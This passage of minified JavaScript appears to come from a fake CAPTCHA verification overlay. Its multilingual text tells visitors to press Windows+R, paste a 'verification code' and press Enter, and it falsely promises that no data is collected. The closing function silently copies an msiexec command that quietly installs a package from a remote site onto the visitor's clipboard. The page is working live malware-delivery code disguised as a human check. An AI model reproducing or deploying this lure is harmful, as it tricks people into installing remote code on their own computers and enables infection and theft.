браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
